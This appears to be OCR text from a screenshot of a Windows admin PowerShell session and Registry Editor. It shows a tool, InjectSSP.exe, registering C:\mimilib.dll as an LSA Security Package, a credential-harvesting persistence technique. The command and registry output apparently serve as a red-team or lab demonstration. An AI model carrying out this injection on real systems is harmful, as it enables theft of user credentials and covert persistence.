 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> cd C:\C++\InjectSSP\Debug
PS C:\C++\InjectSSP\Debug> .\InjectSSP.exe C:\mimilib.dll
[*] Find the key successfully!
[*] Create key-value successfully!
PS C:\C++\InjectSSP\Debug>
ebug"
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
IPMI
KernelVelocity
Keyboard Layout
Keyboard Layouts
LeapSecondInformation
Lsa
AccessProviders
Audit
CentralizedAccessPolicies
ComponentUpdates
Credssp
Data
DPL
FipsAlgorithmPolicy
GBG
JD
Kerberos
MSV1_0
OfflineLSA
OfflineSAM
OSConfig
Security Packages
Skew1
SSO
名称 类型 数据
(默认) REG_MULTI_SZ
auditbasedirec... REG_DWORD 0x00000000 (0)
auditbaseobje... REG_DWORD 0x00000000 (0)
Authentication ... REG_MULTI_SZ msv1_0
Bounds REG_BINARY 00 30 00 00 00 20 00 00
crashonauditfail REG_DWORD 0x00000000 (0)
disabledomain... REG_DWORD 0x00000000 (0)
everyoneinclud... REG_DWORD 0x00000000 (0)
forceguest REG_DWORD 0x00000000 (0)
fullprivilegeau... REG_BINARY 00
LimitBlankPass... REG_DWORD 0x00000001 (1)
LsaCfgFlagsDe... REG_DWORD 0x00000000 (0)
LsaPid REG_DWORD 0x000002c4 (708)
NoLmHash REG_DWORD 0x00000001 (1)
Notification Pa... REG_MULTI_SZ scecli
ProductType REG_DWORD 0x00000006 (6)
restrictanonym... REG_DWORD 0x00000000 (0)
restrictanonym... REG_DWORD 0x00000001 (1)
SecureBoot REG_DWORD 0x00000001 (1)
Security Packa... REG_MULTI_SZ C:\mimilib.dll